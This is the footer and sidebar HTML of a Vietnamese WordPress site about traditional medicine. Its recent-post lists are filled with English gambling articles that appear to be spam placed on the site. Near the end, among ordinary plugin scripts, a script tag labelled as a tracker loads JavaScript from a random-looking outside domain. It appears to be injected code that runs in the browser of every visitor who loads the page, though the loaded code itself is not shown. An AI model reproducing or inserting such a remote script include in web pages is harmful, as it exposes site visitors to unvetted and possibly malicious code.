                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/mastering-live-game-show-casinos-and-blackjack-basic-strategy-for-australian-players/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-20T20:34:12+07:00">20 Tháng Chín, 2025</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Ever sat at a live game show casino table and wondered if there’s a method behind the madness? Well, here’s the thing: live blackjack isn’t just about luck; it’s a game where a simple, well-practiced strategy can drastically improve your chances. I remember jumping into a live blackjack round, feeling the adrenaline, and quickly realizing [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                                                <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/tam-sang-co-tot-khong/" title="Tắm sáng có tốt không? Những lợi ích không ngờ khi tắm buổi sáng">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2021/11/tam-buoi-sang-co-tot-khong-feature-464x290.png" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-34"><a
                                href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/tam-sang-co-tot-khong/">Tắm sáng có tốt không? Những lợi ích không ngờ khi tắm buổi sáng</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/tam-sang-co-tot-khong/" rel="bookmark"><time class="entry-date published" datetime="2021-11-06T18:01:40+07:00">6 Tháng Mười Một, 2021</time><time class="updated" datetime="2021-11-06T18:02:10+07:00">6 Tháng Mười Một, 2021</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nguyenngan/">Ngân</a></span></span>                                </div>
                                <p>Tắm là một hoạt động thường ngày rất bình thường giúp làm sạch cơ thể. Nhưng không phải ai cũng biết tắm vào thời điểm nào tốt nhất cho cơ thể. Nhiều người cho rằng thói quen tắm buổi sáng rất tốt cho sức khỏe, thông tin này có đung hay không? Hãy cùng đii [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                        </div>            </div><!-- .related-articles-wrapper -->
            
	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://nvhsv.org.vn/trong-cay-gi-trong-nha/" rel="prev">Trồng cây gì trong nhà tốt cho sức khỏe gia đình?</a></div><div class="nav-next"><a href="http://nvhsv.org.vn/cao-dang-dieu-duong-ra-lam-gi/" rel="next">Cao đẳng điều dưỡng ra làm gì?</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://nvhsv.org.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Bài viết mới</h4></div>
		<ul>
											<li>
					<a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/stories-of-casino-hacks-and-the-rise-of-nft-gambling-platforms/">Stories of Casino Hacks and the Rise of NFT Gambling Platforms</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/gambling-addiction-signs-and-payout-speed-comparison-banks-vs-crypto-wallets/">Gambling Addiction Signs and Payout Speed Comparison: Banks vs Crypto Wallets</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><div class="widget-title-wrapper"><h4 class="widget-title">Chuyên mục</h4></div>
			<ul>
					<li class="cat-item cat-item-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</section><section id="text-6" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Tuyển sinh Y Dược</h4></div>			<div class="textwidget"><p><a href="https://caodangyduochochiminh.vn/page/cao-dang-xet-nghiem-tphcm.html"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-633" src="http://nvhsv.org.vn/wp-content/uploads/2018/04/right-4-300x250.jpg" alt="" width="300" height="250" /></a></p>
</div>
		</section>	</aside><!-- #secondary -->
		</div><!--.teg-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				        	<div id="top-footer" class="footer-widgets-wrapper clearfix  column4">
	<div class="teg-container">
		<div class="footer-widgets-area clearfix">
            <div class="teg-footer-widget-wrapper clearfix">
            		<div class="teg-first-footer-widget teg-footer-widget">
            			<section id="text-3" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Giới thiệu</h4></div>			<div class="textwidget"><p><a href="http://nvhsv.org.vn">Nvhsv.org.vn</a> &#8211; Chăm sóc sức khỏe bằng Đông Y. Cung cấp những bài thuốc dân gian đơn giản, hiệu nghiệm đã dược kiểm chứng. Giới thiệu cây thuốc nam, thuốc bắc có công dụng chữa bệnh tốt, dễ dàng tìm kiếm trong vườn mỗi gia đình</p>
</div>
		</section>            		</div>
        		                        <div class="teg-second-footer-widget teg-footer-widget">
            			<section id="categories-3" class="widget widget_categories"><div class="widget-title-wrapper"><h4 class="widget-title">Chuyên Mục</h4></div>
			<ul>
					<li class="cat-item cat-item-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</section>            		</div>
                                                    <div class="teg-third-footer-widget teg-footer-widget">
                       
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Bài viết mới</h4></div>
		<ul>
											<li>
					<a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
									</li>
					</ul>

		</section>                    </div>
                                                    <div class="teg-fourth-footer-widget teg-footer-widget">
                       <section id="calendar-2" class="widget widget_calendar"><div class="widget-title-wrapper"><h4 class="widget-title">Lịch</h4></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng Một 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://nvhsv.org.vn/2025/09/">&laquo; Th9</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>                    </div>
                            </div><!-- .teg-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .nt-container -->
</div><!-- #top-footer -->        	
			<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="teg-container">
					<div class="site-info">
						<span class="copy-info">2017 eggnews</span>
						<span class="sep"> | </span>
						Eggnews by <a href="http://themeegg.com/"  class="external" rel="nofollow" target="_blank">Theme Egg</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" >
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="teg-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->
<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1768365765' id='ic-tracker-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nvhsv.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"http:\/\/nvhsv.org.vn\/wp-admin\/admin-ajax.php","nonce":"3b5eac0b5d"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.7' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/bxslider/jquery.bxslider.min.js?ver=4.2.12' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/sticky/jquery.sticky.js?ver=20150416' id='jquery-sticky-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/sticky/sticky-setting.js?ver=20150309' id='eggnews-sticky-menu-setting-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/js/custom-script.js?ver=1.4.19' id='eggnews-custom-script-js'></script>
</body>
</html>
